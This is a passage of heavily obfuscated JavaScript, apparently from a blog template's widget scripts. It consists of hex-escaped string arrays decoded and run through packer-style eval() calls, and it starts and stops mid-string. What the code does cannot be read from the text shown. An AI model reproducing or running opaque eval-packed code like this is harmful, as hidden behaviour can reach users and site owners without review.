5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a